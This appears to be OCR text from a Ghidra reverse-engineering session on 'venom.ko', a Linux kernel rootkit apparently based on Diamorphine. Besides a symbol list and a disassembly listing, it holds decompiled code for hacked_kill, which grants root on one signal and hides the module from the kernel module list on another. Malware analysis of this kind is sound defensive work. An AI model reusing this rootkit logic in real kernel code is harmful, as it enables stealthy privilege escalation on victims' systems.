 File Edit Analysis Graph Navigation Search Select Tools Window Help
I D U L F V B
Program Trees
venom.ko
.bss
.gnu.linkonce.this_module
.data
__bug_table
__versions
.return_sites
.retpoline_sites
Program Tree × DWARF ×
Symbol Tree
diamorphine_cleanup
diamorphine_init
find_task
get_syscall_table_bf
give_root
hacked_getdents
hacked_getdents64
hacked_kill
is_invisible
is_invisible
module_hide
module_show
Labels
Classes
Namespaces
Filter:
Data Type Manager
Data Types
BuiltInTypes
venom.ko
generic_clib_64
Filter:
Listing: venom.ko
00 00
-- Flow Override: CALL_RETURN (CALL_TERMINATOR)
00100531 66 ?? 66h f
00100532 66 ?? 66h f
00100533 2e ?? 2Eh .
00100534 0f ?? 0Fh
00100535 1f ?? 1Fh
00100536 84 ?? 84h
00100537 00 ?? 00h
00100538 00 ?? 00h
00100539 00 ?? 00h
0010053a 00 ?? 00h
0010053b 00 ?? 00h
0010053c 0f ?? 0Fh
0010053d 1f ?? 1Fh
0010053e 40 ?? 40h @
0010053f 00 ?? 00h
**************************************************************
* FUNCTION *
**************************************************************
int hacked_kill(pt_regs * pt_regs)
int EAX:4 <RETURN>
pt_regs * RDI:8 pt_regs
hacked_kill XREF[4]: Entry Point(*),
diamorphine_init:001007e9(*),
001008c8(*),
.debug_frame::000001a8(*)
venom.c:303 (5)
00100540 e8 db 1a CALL <EXTERNAL>::__fentry__ undefined __fentry__()
00 00
venom.c:305 (1)
venom.c:306 (1)
venom.c:303 (1)
00100545 55 PUSH RBP
venom.c:306 (4)
00100546 48 8b 47 68 MOV RAX,qword ptr [RDI + pt_regs->si]
venom.c:316 (3)
venom.c:317 (3)
venom.c:303 (3)
0010054a 48 89 e5 MOV RBP,RSP
venom.c:317 (15)
0010054d 83 f8 39 CMP EAX,0x39
Decompile: hacked_kill - (venom.ko)
1
2 /* WARNING: Function: __fentry__ replaced with injection: fentry */
3 /* WARNING: Function: __x86_indirect_thunk_rax replaced with injection
4 /* WARNING: Function: __x86_return_thunk replaced with injection: x86_
5 /* WARNING: Removing unreachable block (ram,0x00100650) */
6 /* WARNING: Removing unreachable block (ram,0x001005ed) */
7 /* WARNING: Removing unreachable block (ram,0x00100604) */
8 /* WARNING: Removing unreachable block (ram,0x001005ab) */
9 /* WARNING: Removing unreachable block (ram,0x00100569) */
10 /* WARNING: Removing unreachable block (ram,0x00100576) */
11 /* WARNING: Unknown calling convention */
12
13 int hacked_kill(pt_regs *pt_regs)
14
15 {
16 undefined1 *puVar1;
17 list_head *plVar2;
18 int iVar3;
19 long lVar4;
20 undefined *puVar5;
21
22 plVar2 = module_previous;
23 iVar3 = (int)pt_regs->si;
24 if (iVar3 == 0x39) {
25 give_root();
26 return 0;
27 }
28 if (iVar3 == 0x3f) {
29 if (module_hidden == 0) {
30 module_previous = __this_module.list.prev;
31 (__this_module.list.next)->prev = __this_module.list.prev;
32 (__this_module.list.prev)->next = __this_module.list.next;
33 __this_module.list.next = (list_head *)0xdead000000000100;
34 __this_module.list.prev = (list_head *)0xdead000000000122;
35 module_hidden = 1;
36 return 0;
37 }
38 __this_module.list.next = module_previous->next;
39 (__this_module.list.next)->prev = &__this_module.list;
40 __this_module.list.prev = plVar2;
41 module_hidden = 0;
42 plVar2->next = (list_head *)0x101008;
43 return 0;
Console - Scripting
00100540 hacked_kill CALL 0x00102020